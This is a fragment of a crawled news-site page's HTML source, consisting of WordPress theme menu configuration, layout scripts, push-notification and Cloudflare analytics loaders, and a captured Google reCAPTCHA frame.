15px","mm_sub_width":"eyJhbGwiOiIxMDAlIiwicG9ydHJhaXQiOiIxMjAiLCJsYW5kc2NhcGUiOiIxNDAifQ==","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"16","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"#f43f3f","mm_elem_order":"id","mm_elem_space":"eyJwb3J0cmFpdCI6IjUiLCJsYW5kc2NhcGUiOiI4IiwiYWxsIjoiMTAifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHgiLCJhbGwiOiIxOXB4In0=","f_mm_sub_font_family":"653","f_mm_sub_font_weight":"600","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","show_cat":"none","f_title_font_family":"653","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","image_height":"70","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyMCJ9","pag_text":"#000000","pag_h_text":"#f43f3f","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1In0=","pag_space":"eyJwb3J0cmFpdCI6IjEwIn0=","text_color":"#000000","tds_menu_active1-line_height":"0","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#f43f3f","mm_subcats_bg":"#ffffff","mm_subcats_posts_limit":"0","mm_ajax_preloading":"","pag_icons_size":"22","align_horiz":"content-horiz-left","mm_sub_inline":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"653","f_meta_font_size":"13","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","meta_info_horiz":"content-horiz-center","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"eyJhbGwiOiItMC41IiwicG9ydHJhaXQiOiIwIn0=","date_txt":"#000000","show_subcat":"yes","mm_posts_limit":"0","mm_child_cats":"0","mob_load":"yes","mm_hide_all_item":"yes","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","open_in_new_window":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_69'),
                        blockClass = '.tdi_69',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_search_form","style_general_header_menu_in_more","style_general_header_menu","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_featured_image","style_general_post_meta","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_text_with_title","style_general_inline_image","style_general_inline_text","style_general_tdm_block_inline_image_simplified"];</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BKkc3gtf3yqUgco21AyhpxM3fKccVPt5tal4FVqpb2KN_JSQGyFPul5DXI7-q-QuD2BJ-qxPOVeTH2z5pWMOnh4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d72f2d8521f04d518c035d03fb924cf4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 18/11/2025 22:16 22:16 (Europe/Athens UTC:3) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YNNibeFhz-j24ijq_bvGZw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763493475041');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>